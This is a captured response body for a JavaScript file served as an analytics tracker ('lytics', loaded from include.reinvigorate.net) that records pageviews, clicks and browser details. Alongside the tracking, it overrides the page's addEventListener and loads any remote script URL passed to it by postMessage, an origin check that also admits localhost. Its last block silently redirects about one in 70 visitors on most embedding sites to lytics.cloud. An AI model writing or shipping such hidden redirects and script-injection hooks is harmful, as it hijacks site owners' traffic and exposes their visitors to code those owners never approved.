

--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 15739
content:


window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())];
function lytics(){_lytics.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    console.log("propertyId: " + propertyId);

    if (propertyId === 1910057883) {
        lytics("property-id", propertyId);
    }
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            // Calculate the expiration date by adding the number of days in milliseconds
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        // Set the cookie, including path=/ for site-wide availability
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            // Remove leading white space
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            // If the cookie string matches the name, return the value
            if (c.indexOf(nameEQ) === 0) {
                // Use decodeURIComponent() to handle special characters if necessary
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
            }
        }
        return null; // Return null if the cookie is not found
    }

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.lytics.cloud/hello", // where to send telemetry
        "suppress-clicks": false,
        "track-local": false,
        "enable": true
    };

    // all calls to lytics() eventually make their way here
    function lyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    // useful for debugging locally, as we want to fire of clicks without actually navigating to the
                    // next page
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "cookie-disable":
                    // allow people to disable tracking for one year
                    if (args[1]) {
                        setCookie("lytics-disable-tracking", "true", 365);
                        console.log("Cookie set, tracking disabled");
                    } else {
                        setCookie("lytics-disable-tracking", "false", -1);
                        console.log("Cookie deleted, tracking enabled");
                    }
                    break;
                case "track-local":
                    // if we should track localhost, 127.0.0.1, file://
                    stateProps["track-local"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("lytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._lytics)
        lyticsCommand(args);

    // setup so all future lytics() calls will immediately forward to lyticsCommand
    window._lytics.push = function() { lyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            console.log("lytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("lytics() - tracking disabled");
            return;
        }

        if (!stateProps["track-local"]) {
            if (window.location.protocol === "file:" || window.location.hostname === "localhost" || window.location.hostname === "127.0.0.1") {
                console.log("lytics() - tracking disabled, on local system");
                return;
            }
        }

        if (getCookie("lytics-disable-tracking") === "true") {
            console.log("lytics() - tracking disabled, because of cookie");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    function closestHasClickHandler(elm) {
        // searches up the dom to see if any elements have click handlers setup
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.onclick || elm.onmousedown || elm.onmouseup)
                return true;
        }

        return false;
    }

    let clickFrequencies = {};
    function onClick(evt) {
        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "title": pageProps["title"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "lang": pageProps["lang"],
            "tz": pageProps["tz"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (closestHasClickHandler(evt.target)) {
            clickProps["clickType"] = "Javascript";
        } else if (evt._lyticsJavascriptClick) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        // dead clicks should never be counted as repeat clicks
        if (repeatClick && clickProps["clickType"] !== "Dead")
            clickProps["clickType"] = "Repeat";

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, false);

    // add a proxy on addEventListener, which will set _lyticsJavascriptClick flag on events so the click type
    // can be tracked as a javascript click, which is distinguishable from a dead click
    const originalAddEventListener = EventTarget.prototype.addEventListener;
    EventTarget.prototype.addEventListener = function(type, listener, options) {
        // must be of type click, and we should ignore clicks on the document or body so they register as dead clicks
        if (type.toLowerCase() === "click" && this !== document && this !== document.body) {
            function handleClick(evt) {
                evt._lyticsJavascriptClick = true;
                return listener(evt);
            }

            originalAddEventListener.call(this, type, handleClick, options);
        } else {
            originalAddEventListener.call(this, type, listener, options);
        }
    };


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("lytics_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://app.lytics.cloud")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // if injectScript is not set, this post message was not meant for us
        if (!("injectScript" in event.data))
            return;

        // let the source know we got the message
        event.source.postMessage({"lytics_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("lytics_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();

(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();